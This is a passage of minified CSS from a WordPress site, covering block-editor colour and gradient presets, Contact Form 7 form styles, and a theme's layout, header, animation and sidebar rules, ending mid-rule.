!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}
.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label:before,.wpcf7-list-item-label:after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner:before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner:before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=url],.wpcf7 input[type=email],.wpcf7 input[type=tel]{direction:ltr}
@charset "UTF-8";html,body,h1,h2,h3,h4,h5,ol,dl,dt,dd,div,span,img,a,table,tr,th,td,article,figure{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;box-sizing:border-box;-webkit-tap-highlight-color:rgba(0,0,0,0)}i{font-style:normal !important}ol,ul{list-style:none;list-style-type:none;margin:0;padding:0}article,header,footer,aside,figure,figcaption,nav,section{display:block}h1,h2,h3,h4,h5{font-weight:500}a,a:link,a:visited{text-decoration:none;color:#524e4d}a{transition:color .4s ease,background .4s ease,transform .4s ease,opacity .4s ease,border .4s ease,padding .4s ease,left .4s ease,box-shadow .4s ease}a:hover{color:#0094c8}input[type=text],input[type=search],input[type=search]:hover,input[type=button],input[type=submit],textarea,text{-webkit-appearance:none}input::-webkit-input-placeholder{color:#ccc}input:focus{outline:0}@media (max-width:767px){strong{font-weight:700}}@media (min-width:768px){strong{font-weight:600}}html,body,header,footer{margin:0;padding:0;-moz-text-size-adjust:none;-webkit-text-size-adjust:100%;text-size-adjust:100%;box-sizing:border-box;word-wrap:break-word;letter-spacing:1px}@media (max-width:767px){body{font-weight:400}}@media (min-width:768px){body{font-weight:300}}.clearfix{clear:both}.text-off{display:none}.right{text-align:right}.logo-left{text-align:left}.tn_off,.tn_search_off,.tn_sns_off,.header_off{display:none !important}@media (max-width:767px){.sp-fix{position:fixed !important}}#wrapper{width:100%;margin:0 auto;background:#fff;overflow:hidden}@media (max-width:767px){#wrapper{position:relative}}@media (min-width:768px){.cps-sp-menu-bar,.sp-sidemenu-wrapper,header #navtoggle,.sp-menu-box,.jin-sp-design{display:none}}#contents{padding-top:10px;margin:0 auto}#contents:after{clear:both;content:"";display:block}@media (max-width:767px){#contents{padding-top:0;margin-top:0}}@media (min-width:768px){#contents{width:100%;margin-top:20px;margin-bottom:10px}}@media (min-width:835px) and (max-width:1199px){#contents{width:100%}}@media (min-width:1200px){#contents{width:1200px}}@media (max-width:767px){#main-contents-one{width:calc(100% - 30px);float:left;margin-left:15px;margin-bottom:15px;margin-top:10px}}@media (min-width:768px){#main-contents-one{width:calc(100% - 60px);float:left;margin-left:30px}}@media (max-width:767px){#main-contents{width:calc(100% - 30px);float:left;margin-left:15px;margin-bottom:15px;margin-top:10px}}@media (min-width:768px){#main-contents{width:calc(66.6666666667% - 16.6666666667px);float:left;margin-left:10px}}@media (min-width:1024px){#main-contents{width:calc(67.5% - 50.25px);float:left;margin-left:30px;margin-bottom:0}}@media (max-width:767px){#sidebar{width:calc(100% - 30px);float:left;margin-left:15px}}@media (min-width:768px){#sidebar{width:calc(33.3333333333% - 26.6666666667px);float:left;margin-left:20px;max-width:350.25px !important;backface-visibility:hidden}}@media (min-width:1024px){#sidebar{width:calc(32.5% - 39.75px);float:left;margin-left:30px;max-width:350.25px !important}}@media (max-width:767px){.page-top-footer{display:none}}@media (min-width:768px){.page-top-footer{position:absolute;right:15px;top:11px}.page-top-footer a.totop{padding:9px 30px;color:#fff;cursor:pointer;font-size:1.5rem}.page-top-footer a.totop .jin-ifont-arrow-top:before{transition:color .4s ease,background .4s ease,transform .4s ease,opacity .4s ease,border .4s ease,padding .4s ease,left .4s ease,box-shadow .4s ease}.page-top-footer a:hover .jin-ifont-arrow-top:before{transform:translateY(-4px)}}@media (min-width:1024px){.page-top-footer{right:-2px}}#page-top{position:fixed;display:none;backface-visibility:hidden}@media (max-width:767px){#page-top{right:20px;bottom:123px;z-index:1 !important}}@media (min-width:768px){#page-top{right:22px;bottom:22px;z-index:9999}}#page-top a{color:#fff;text-decoration:none;display:block;cursor:pointer;text-align:center;border-radius:30px}@media (max-width:767px){#page-top a{width:42px;height:42px;padding:5px;font-size:1.15rem}}@media (min-width:768px){#page-top a{width:45px;height:45px;padding:8px;font-size:1.2rem}}#page-top a .jin-ifont-arrowtop:before{transition:color .4s ease,background .4s ease,transform .4s ease,opacity .4s ease,border .4s ease,padding .4s ease,left .4s ease,box-shadow .4s ease}@media (max-width:767px){#page-top a .jin-ifont-arrowtop:before{padding-right:0}}#page-top a:hover .jin-ifont-arrow-top:before{transform:translateY(-3px)}.area-border{position:relative;height:2px;border-radius:1px;background:#2b2b2b;margin:0 auto;opacity:.3}@media (max-width:767px){.area-border{margin-top:40px;width:80px}}.area-border:before,.area-border:after,.area-border2:before,.area-border2:after{content:"・・・";position:absolute;top:2px;font-size:21px;color:#2b2b2b;line-height:0;letter-spacing:-6px}@media (max-width:767px){.area-border:before,.area-border:after,.area-border2:before,.area-border2:after{top:1px}}@media (min-width:768px){.area-border:before,.area-border:after,.area-border2:before,.area-border2:after{display:none !important}}.area-border:before,.area-border2:before{left:-55px}.area-border:after,.area-border2:after{right:-50px}@media (max-width:767px){.area-border2{position:relative;width:80px;height:2px;border-radius:1px;background:#2b2b2b;opacity:.3;margin:0 auto;margin-top:30px;margin-bottom:40px}}@keyframes down-fade-animation{0%{transform:translateY(-60px);opacity:0}100%{transform:translateY(0px);opacity:1}}@keyframes up-fade-animation{0%{transform:translateY(10px);opacity:0}100%{transform:translateY(0px);opacity:1}}@keyframes fade-animation{0%{opacity:0}100%{opacity:1}}@keyframes pickup-animate{0%{opacity:0}100%{opacity:1}}@keyframes pickup-menu-animate{0%{transform:translateY(30px);opacity:0}100%{transform:translateY(0px);opacity:1}}@keyframes cps-info-animate{0%{transform:translateX(-10px);opacity:0}100%{transform:translateX(0px);opacity:1}}@keyframes cps-info-icon-animate{0%{transform:translateX(0px);opacity:1}100%{transform:translateX(10px);opacity:0}}@keyframes sp-sidemenu-animate{0%{transform:translateY(10px);animation-timing-function:ease-out;opacity:0}45%{transform:translateY(-7px);animation-timing-function:ease-out;opacity:1}100%{transform:translateY(0px);opacity:1;animation-timing-function:ease-out}}@keyframes sp-sidemenu-btn-animate{0%{transform:scale(1)}25%{transform:scale(.85)}60%{transform:scale(1.05)}100%{transform:scale(1)}}@keyframes sp-sidemenu-search-animate{0%{transform:translateX(0px);opacity:0}80%{transform:translateX(-325px);opacity:1}100%{transform:translateX(-320px);opacity:1}}@media (max-width:767px){.header-box.animate{animation-name:down-fade-animation;animation-duration:.6s}.cps-info-bar.animate{animation-name:cps-info-animate;animation-duration:.6s;animation-delay:.7s;animation-fill-mode:forwards;opacity:0;position:relative;z-index:4}.cps-info-bar.animate:after{animation-name:cps-info-icon-animate;animation-duration:1.5s;animation-delay:.8s;animation-timing-function:ease;animation-iteration-count:infinite;opacity:1;z-index:4}.cps-icon-bar.animate,.headsearch.animate .search-box:before{animation-name:fade-animation;animation-duration:.6s;animation-delay:.6s;animation-fill-mode:forwards;opacity:0;position:relative;z-index:4}.cps-sp-menu-bar.animate{animation-name:up-fade-animation;animation-duration:.5s;animation-delay:.6s;animation-fill-mode:forwards;opacity:0;position:relative;z-index:4}.main-contents.animate,.pickup-contents-box.animate,.pickup-contents-box-post-type.animate,.main-image.animate{animation-name:pickup-animate;animation-duration:.6s;animation-delay:.6s;animation-fill-mode:forwards;opacity:0;z-index:4}}@media (min-width:768px){.header-box.animate{animation-name:down-fade-animation;animation-duration:.6s}.header.animate{animation-name:up-fade-animation;animation-duration:.6s;animation-delay:.6s;animation-fill-mode:forwards;opacity:0;position:relative;z-index:4}.header-style3-animate.animate,.header-style4-animate.animate,.header-style5-animate.animate,.header-style7-animate.animate{animation-name:fade-animation;animation-duration:.6s;animation-delay:.6s;animation-fill-mode:forwards;opacity:0;position:relative;z-index:4}.header-style6-animate.animate,.header-style8-animate.animate{animation-name:up-fade-animation;animation-duration:.6s;animation-delay:.6s;animation-fill-mode:forwards;opacity:0;position:relative;z-index:4}.header-style9-animate.animate{animation-name:pickup-animate;animation-duration:.6s;animation-delay:.8s;animation-fill-mode:forwards;opacity:0;position:relative;z-index:4}.cps-info-bar.animate{animation-name:cps-info-animate;animation-duration:.8s;animation-delay:.8s;animation-fill-mode:forwards;opacity:0;position:relative;z-index:4}.pickup-contents-box-post-type.animate{animation-name:up-fade-animation;animation-duration:.8s;animation-delay:.6s;animation-fill-mode:forwards;opacity:0;position:relative;z-index:2}.main-contents.animate,.sideber.animate{animation-name:up-fade-animation;animation-duration:.8s;animation-delay:.8s;animation-fill-mode:forwards;opacity:0}.pickup-contents-box.animate{position:relative;z-index:3}.pickup-contents-box.animate li:nth-child(1){animation-name:pickup-menu-animate;animation-duration:.8s;animation-delay:.19s;animation-fill-mode:forwards;opacity:0}.pickup-contents-box.animate li:nth-child(2){animation-name:pickup-menu-animate;animation-duration:.8s;animation-delay:.38s;animation-fill-mode:forwards;opacity:0}.pickup-contents-box.animate li:nth-child(3){animation-name:pickup-menu-animate;animation-duration:.8s;animation-delay:.57s;animation-fill-mode:forwards;opacity:0}.pickup-contents-box.animate li:nth-child(4){animation-name:pickup-menu-animate;animation-duration:.8s;animation-delay:.76s;animation-fill-mode:forwards;opacity:0}.pickup-contents-box.animate li:nth-child(5){animation-name:pickup-menu-animate;animation-duration:.8s;animation-delay:.95s;animation-fill-mode:forwards;opacity:0}.pickup-contents-box.animate li:nth-child(6){animation-name:pickup-menu-animate;animation-duration:.8s;animation-delay:1.14s;animation-fill-mode:forwards;opacity:0}.pickup-contents-box.animate li:nth-child(7){animation-name:pickup-menu-animate;animation-duration:.8s;animation-delay:1.33s;animation-fill-mode:forwards;opacity:0}.pickup-contents-box.animate li:nth-child(8){animation-name:pickup-menu-animate;animation-duration:.8s;animation-delay:1.52s;animation-fill-mode:forwards;opacity:0}.pickup-contents-box.animate li:nth-child(9){animation-name:pickup-menu-animate;animation-duration:.8s;animation-delay:1.71s;animation-fill-mode:forwards;opacity:0}.pickup-contents-box.animate li:nth-child(10){animation-name:pickup-menu-animate;animation-duration:.8s;animation-delay:1.9s;animation-fill-mode:forwards;opacity:0}.pickup-contents-box.animate li:nth-child(11){animation-name:pickup-menu-animate;animation-duration:.8s;animation-delay:2.09s;animation-fill-mode:forwards;opacity:0}.pickup-contents-box.animate li:nth-child(12){animation-name:pickup-menu-animate;animation-duration:.8s;animation-delay:2.28s;animation-fill-mode:forwards;opacity:0}.cps-info-bar.animate a span:after{animation-name:cps-info-icon-animate;animation-duration:1.7s;animation-delay:1.4s;animation-fill-mode:forwards;animation-timing-function:ease;animation-iteration-count:infinite;opacity:1;z-index:4}.main-image.animate{animation-name:fade-animation;animation-duration:.8s;animation-delay:.6s;animation-fill-mode:forwards;opacity:0;position:relative;z-index:3}}.swiper-button-next,.swiper-button-prev{top:32% !important;color:#ccc !important;background-size:13px 22px !important;filter:grayscale(0)}.swiper-button-next{right:5px !important;background-image:none !important}.swiper-button-prev{left:5px !important;background-image:none !important}.swiper-button-next:after,.swiper-button-prev:after{position:absolute;font-family:"jin-icons";font-size:22px;top:0;color:#fff;text-shadow:0 0 2px #aaa;transition:color .4s ease,background .4s ease,transform .4s ease,opacity .4s ease,border .4s ease,padding .4s ease,left .4s ease,box-shadow .4s ease}.swiper-button-next:after{content:"\e904";right:0}.swiper-button-prev:after{content:"\e933";left:0}.swiper-button-prev:hover:after{transform:translateX(-3px)}.swiper-button-next:hover:after{transform:translateX(3px)}@media (max-width:767px){.swiper-pagination-bullet{width:6px !important;height:6px !important}}@media (min-width:768px){.swiper-pagination-bullet{width:6px !important;height:6px !important}}@media (max-width:767px){.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:0 !important}}#header-box{width:100%;padding:0}@media (max-width:767px){#header-box{position:relative;z-index:2;min-height:46px;padding:10px 0;padding-bottom:0;transition:.6s;overflow:hidden}}@media (min-width:768px){#header-box{min-height:60px}}#header{margin:0 auto;padding:0;display:flex;justify-content:space-between}@media (max-width:767px){#header{margin-bottom:10px}}@media (min-width:768px){#header{width:100%;padding:0 20px}}@media (min-width:1200px){#header{width:1200px}}#header #site-info{font-feature-settings:"palt"}@media (max-width:767px){#header #site-info{max-width:75%;text-align:center;font-weight:700;margin-top:1px;letter-spacing:1px;margin:0 auto}}@media (min-width:768px){#header #site-info{letter-spacing:3px;color:#fff;font-weight:400;font-size:.85rem;margin-right:auto;min-width:100px;max-width:140px}}@media (min-width:1200px){#header #site-info{letter-spacing:3px;color:#fff;font-weight:400;font-size:.85rem;margin-right:auto;min-width:100px;max-width:250px}}@media (min-width:768px){#header #site-info .tn-logo-size{overflow:hidden}}#header #site-info img{height:auto}@media (max-width:767px){#header #site-info img{margin-bottom:-5px;max-width:100%}}@media (max-width:767px){.cps-sp-menu-bar{padding:9px 5px;background-color:#fff;color:#fff;overflow-x:scroll;white-space:nowrap;-webkit-overflow-scrolling:touch;backface-visibility:hidden}.cps-sp-menu-bar ul{display:table}.cps-sp-menu-bar ul li{display:table-cell}.cps-sp-menu-bar ul li a{display:block;margin:0 3px;color:#000;font-size:.75rem;letter-spacing:0px;padding:2px 8px 3px;font-weight:500;font-feature-settings:"palt"}.cps-sp-menu-bar ul span{padding-right:3px}.cps-sp-menu-bar ul .current-menu-item a{border-bottom:1px solid #ccc}}@media (max-width:767px){.cps-info-bar,.cps-info-bar.animate{position:relative}}@media (min-width:768px){.cps-info-bar,.cps-info-bar.animate{z-index:2}}.cps-info-bar a,.cps-info-bar.animate a{display:block;width:100%;background:pink;color:#fff !important;text-align:center;font-size:.85rem;transition:color .4s ease,background .4s ease,transform .4s ease,opacity .4s ease,border .4s ease,padding .4s ease,left .4s ease,box-shadow .4s ease}@media (max-width:767px){.cps-info-bar a,.cps-info-bar.animate a{font-weight:600;padding:6px 40px;letter-spacing:0;line-height:1.15rem}}@media (min-width:768px){.cps-info-bar a,.cps-info-bar.animate a{font-weight:400;padding:7px 15px 8px;letter-spacing:1}.cps-info-bar a span,.cps-info-bar.animate a span{position:relative;display:inline-block}.cps-info-bar a span:after,.cps-info-bar.animate a span:after{position:absolute;font-family:"jin-icons";content:"\e910";color:#fff !important;top:6px;font-size:.65rem;right:-17px}}.cps-info-bar a:hover,.cps-info-bar.animate a:hover{opacity:.9}@media (max-width:767px){.cps-info-bar:after,.cps-info-bar.animate:after{position:absolute;font-family:"jin-icons";content:"\e910";color:#fff !important;right:32px;top:3px;bottom:0;margin-top:auto;margin-bottom:auto;width:0;height:15px;font-size:.75rem}}@media (max-width:767px){#headmenu{display:none}}@media (min-width:768px){#headmenu{display:flex;margin-top:4px;margin-bottom:0;margin-left:10px;backface-visibility:hidden}}#headmenu .headsearch{width:30px;margin-right:5px;margin-top:17px}#headmenu .headsearch .search-box{display:block;position:relative}#headmenu .headsearch .search-box:hover{color:#f8b500}#headmenu .headsearch .search-box:before,#headmenu .headsearch .search-text{position:absolute;top:1px;right:0;width:20px;cursor:pointer}#headmenu .headsearch .search-box:before{font-family:"jin-icons";content:"\e931";top:0;font-size:19px;z-index:4;text-align:center;transition:color .4s ease,background .4s ease,transform .4s ease,opacity .4s ease,border .4s ease,padding .4s ease,left .4s ease,box-shadow .4s ease}#headmenu .headsearch .search-text{top:-7px;right:-3px;opacity:0;z-index:5;transition:all .6s;border-radius:20px;padding:8px 12px;border:none;font-size:14px}#headmenu .headsearch .search-text:focus{outline:0;opacity:1;width:220px;cursor:text}#headmenu .headsearch input[type=submit]{display:none}#headmenu .headsearch input::-webkit-input-placeholder{font-size:13px}#headmenu .headsns{display:flex;margin-top:19px}#headmenu .headsns a{transition:color .4s ease,background .4s ease,transform .4s ease,opacity .4s ease,border .4s ease,padding .4s ease,left .4s ease,box-shadow .4s ease;display:block;color:#fff;margin:0 6px;font-size:15px;overflow:hidden}#headmenu .headsns a:hover{color:#f8b500 !important;transform:scale(1.1)}#headmenu .headsns .twitter a{margin:0 2px}#headmenu .headsns .line a{margin:0 4px}#headmenu .headsns .jin-contact a{margin:0 5px}@media (max-width:767px){.headsearch{position:absolute;z-index:4}.headsearch .search-box{position:relative}.headsearch .search-box:before,.headsearch .search-text{position:absolute;left:13px;width:20px;cursor:pointer}.headsearch .search-box:before{font-family:"jin-icons";content:"\e931";top:12px;font-size:20px;z-index:4;text-align:center;transition:color .4s ease,background .4s ease,transform .4s ease,opacity .4s ease,border .4s ease,padding .4s ease,left .4s ease,box-shadow .4s ease}.headsearch .search-text{top:7px;left:8px;opacity:0;z-index:5;transition:all .6s;border-radius:20px;padding:5px 12px;border:none;font-size:16px}.headsearch .search-text:focus{outline:0;opacity:1;width:260px;cursor:text}.headsearch input[type=submit]{display:none}.headsearch input::-webkit-input-placeholder{font-size:13px}}@media (min-width:768px){#header.header-type2{position:relative;display:block;z-index:1}}@media (min-width:768px){#header.header-type2 #site-info{display:block;text-align:center;max-width:100%}}#header.header-type2 #headmenu{position:absolute;right:30px;top:0}@media (min-width:768px){.header-style6-box #headmenu{margin-top:0 !important;margin-left:20px !important}}.header-style6-box #headmenu .search-text{top:-7px !important}@media (min-width:768px){#header-box.header-style10{position:absolute;top:15px;left:0;right:0;z-index:3}}@media (max-width:767px){#header-box.header-style10{filter:opacity(.7)}}@media (min-width:768px){#header-box.header-style10{width:calc(100% - 30px);min-height:60px;border-radius:2px;margin:0 auto;border-radius:2px;background:#fff;box-shadow:0px 1px 3px rgba(0,0,0,.18);background-color:transparent !important}}@media (min-width:768px) and (max-width:767px){#header-box.header-style10{border-radius:0;box-shadow:0px 0px 0px rgba(0,0,0,.25)}}@media (min-width:1200px){#header-box.header-style10{width:1140px}}#header-box.header-style10:before{pointer-events:none}@media (min-width:768px){#header-box.header-style10:before{border-radius:2px}}@media (min-width:768px){#header-box.header-style10 .cps-info-bar a{filter:opacity(.7);border-radius:2px 2px 0 0}}#header-box .header-box10-bg{position:relative}#header-box .header-box10-bg:before{position:absolute;content:"";width:100%;height:100%;top:0;left:0}@media (min-width:768px){#header-box .header-box10-bg:before{filter:opacity(.7);border-radius:0 0 2px 2px;min-height:60px}}@media (max-width:767px){#header-box .header-box10-bg:before{display:none}}.header-style10 #header{position:relative}@media (min-width:1200px){.header-style10 #header{width:1140px}}@media (min-width:768px){#header-box.header-style11{position:relative;z-index:3;margin-top:15px !important}}@media (max-width:767px){#header-box.header-style11{filter:opacity(.7)}}@media (min-width:768px){#header-box.header-style11{width:calc(100% - 30px);min-height:60px;border-radius:2px;margin:0 auto;border-radius:2px;background:#fff;box-shadow:0px 1px 3px rgba(0,0,0,.18);background-color:transparent !important}}@media (min-width:768px) and (max-width:767px){#header-box.header-style11{border-radius:0;box-shadow:0px 0px 0px rgba(0,0,0,.25)}}@media (min-width:1200px){#header-box.header-style11{width:1140px}}@media (min-width:768px){#header-box.header-style11 .cps-info-bar a{filter:opacity(.7);border-radius:2px 2px 0 0}}#header-box .header-box11-bg{position:relative}#header-box .header-box11-bg:before{position:absolute;content:"";width:100%;height:100%;top:0;left:0}@media (min-width:768px){#header-box .header-box11-bg:before{filter:opacity(.7);border-radius:0 0 2px 2px;min-height:60px}}@media (max-width:767px){#header-box .header-box11-bg:before{display:none}}.header-style11 #header{position:relative}@media (min-width:1200px){.header-style11 #header{width:1140px}}#main-image{position:relative}@media (max-width:767px){#main-image{overflow:hidden;box-shadow:0px 1px 6px rgba(0,0,0,.15)}}#main-image img{max-width:100%;height:auto;display:block;margin:0 auto;transition:color .4s ease,background .4s ease,transform .4s ease,opacity .4s ease,border .4s ease,padding .4s ease,left .4s ease,box-shadow .4s ease}#main-image a:hover img{opacity:.8}#main-image .top-image-meta{position:absolute;text-align:center}@media (max-width:767px){#main-image .top-image-meta{top:50%;width:90%;left:50%;transform:translateY(-50%) translateX(-50%)}}@media (min-width:768px){#main-image .top-image-meta{left:50%;top:50%;width:100%;transform:translateY(-50%) translateX(-50%)}}#main-image .main-image-text{display:block;text-align:center;font-feature-settings:"palt"}@media (max-width:767px){#main-image .main-image-text{font-size:1.25rem;line-height:1.75rem;letter-spacing:2px}}@media (min-width:768px){#main-image .main-image-text{font-size:1.65rem;max-width:85%;line-height:2.15rem;letter-spacing:3px;margin:0 auto}}@media (min-width:1024px){#main-image .main-image-text{font-size:2.4rem;max-width:1000px;line-height:3rem;letter-spacing:4px}}#main-image .main-image-text-sub{display:block}@media (max-width:767px){#main-image .main-image-text-sub{margin-top:20px;font-size:.75rem}}@media (min-width:768px){#main-image .main-image-text-sub{font-size:.85rem;max-width:85%;margin:0 auto;margin-top:15px}}@media (min-width:1024px){#main-image .main-image-text-sub{margin-top:30px;font-size:1rem;max-width:700px}}#main-image .top-image-text-option-border{text-shadow:#fff 2px 0px,#fff -2px 0px,#fff 0px -2px,#fff 0px 2px,#fff 2px 2px,#fff -2px 2px,#fff 2px -2px,#fff -2px -2px,#fff 1px 2px,#fff -1px 2px,#fff 1px -2px,#fff -1px -2px,#fff 2px 1px,#fff -2px 1px,#fff 2px -1px,#fff -2px -1px}#main-image .top-image-text-option-shadow{text-shadow:0 3px 8px #aaa}#main-image .top-image-subtext-option-border{text-shadow:#fff 2px 0px,#fff -2px 0px,#fff 0px -2px,#fff 0px 2px,#fff 2px 2px,#fff -2px 2px,#fff 2px -2px,#fff -2px -2px,#fff 1px 2px,#fff -1px 2px,#fff 1px -2px,#fff -1px -2px,#fff 2px 1px,#fff -2px 1px,#fff 2px -1px,#fff -2px -1px}#main-image .top-image-subtext-option-shadow{text-shadow:0 1px 3px #555}@media (max-width:767px){#main-image .top-image-btn-color{margin-top:30px}}@media (min-width:768px){#main-image .top-image-btn-color{margin-top:30px}}@media (min-width:1024px){#main-image .top-image-btn-color{margin-top:50px}}#main-image .top-image-btn-color a{font-weight:300;letter-spacing:1px}@media (max-width:767px){#main-image .top-image-btn-color a{font-size:.8rem}}@media (min-width:768px){#main-image .top-image-btn-color a{padding:10px 30px}}@media (min-width:1024px){#main-image .top-image-btn-color a{padding:15px 60px}}.main-image-wrapper{position:relative;z-index:1}.main-image-wrapper .top-image-meta{z-index:2}@media (min-width:768px) and (max-width:1199px){.header-style10-image{margin-top:30px}}@media (max-width:767px){#widget-tracking{display:none}}.sidebar_style1 .widget{border-radius:2px;background:#fff;box-shadow:0px 0px 2px rgba(0,0,0,.18);padding-bottom:25px;padding-top:25px;margin-bottom:20px;font-weight:400;font-size:.95rem}@media (max-width:767px){.sidebar_style1 .widget{border-radius:0;box-shadow:0px 0px 0px rgba(0,0,0,.25)}}@media (max-width:767px){.sidebar_style1 .widget{padding:15px !important;margin-bottom:30px;border-radius:2px}}@media (max-width:767px) and (max-width:767px){.sidebar_style1 .widget{border-radius:2px;background:#fff;box-shadow:0px 0px 2px rgba(0,0,0,.18)}}@media (min-width:768px){.sidebar_style1 .widget{padding:15px}}@media (min-width:1024px){.sidebar_style1 .widget{padding:30px}}@media (max-width:767px){.sidebar_style1 .widget.widget-profile{padding:0 !important}}.sidebar_style1 .widgettitle{border-bottom:2px solid #2b2b2b;margin-bottom:15px;padding-bottom:2px;font-weight:500}@media (max-width:767px){.sidebar_style1 .widgettitle{font-size:1.1rem}}@media (min-width:768px){.sidebar_style1 .widgettitle{font-size:1rem}}@media (min-width:1024px){.sidebar_style1 .widgettitle{font-size:1.1rem}}.sidebar_style2 .widget{margin-bottom:50px;font-weight:400;font-size:.95rem}@media (max-width:767px){.sidebar_style2 .widget{padding:0;padding-bottom:0;padding-top:0;margin-bottom:30px;border-radius:2px}}@media (min-width:768px){.sidebar_style2 .widget{padding-top:0;padding-left:10px}}@media (min-width:1024px){.sidebar_style2 .widget{padding-left:20px}}.sidebar_style2 .widgettitle{margin-bottom:15px;padding:10px 15px;background:#ccc;color:#fff;border-radius:2px;font-weight:500}@media (max-width:767px){.sidebar_style2 .widgettitle{font-size:1.1rem}}@media (min-width:768px){.sidebar_style2 .widgettitle{font-size:1rem}}@media (max-width:767px){.sidebar_style2 .my-profile{border:none;background:rgba(255,255,255,.65);box-shadow:0px 0px 0px rgba(0,0,0,.25)}}.sidebar_style3 .widget{margin-bottom:50px;font-weight:400;font-size:.95rem}@media (max-width:767px){.sidebar_style3 .widget{padding:0;padding-bottom:0;padding-top:0;margin-bottom:30px;border-radius:2px}}@media (min-width:768px){.sidebar_style3 .widget{padding-top:0;padding-left:10px}}@media (min-width:1024px){.sidebar_style3 .widget{padding-left:20px}}.sidebar_style3 .widgettitle{margin-bottom:15px;padding:10px;position:relative}@media (max-width:767px){.sidebar_style3 .widgettitle{font-size:1.1rem;font-weight:500}}@media (min-width:768px){.sidebar_style3 